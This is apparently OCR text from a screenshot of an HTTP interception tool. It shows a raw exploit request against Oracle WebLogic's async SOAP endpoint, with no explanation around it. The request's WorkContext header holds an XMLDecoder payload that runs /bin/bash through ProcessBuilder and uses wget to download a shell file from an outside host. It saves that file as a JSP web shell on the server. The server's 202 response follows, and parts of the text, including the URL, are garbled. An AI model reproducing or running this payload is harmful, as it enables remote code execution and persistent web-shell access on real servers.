 quest
etty Raw Hex Chinese \n
xx
</wsa:RelatesTo>
<work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>
/bin/bash
</string>
</void>
<void index="1">
<string>
-c
</string>
</void>
<void index="2">
<string>
wget http:/ /shell.jsp.txt
-O
servers/AdminServer/tmp/_WL_internal/bea_wls9_asy
nc_response/8tpkys/war/2.jsp
</string>
</void>
</array>
<void method="start"/>
</void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 202 Accepted
2 Content-Length: 0
3 Date: Fri, 05 Jul 2024 15:59:51 GMT
4 X-Powered-By: Servlet/2.5 JSP/2.1
5
6
Search 0 highlights
Inspecto
Request at
Request qu
Request co
Request he
Response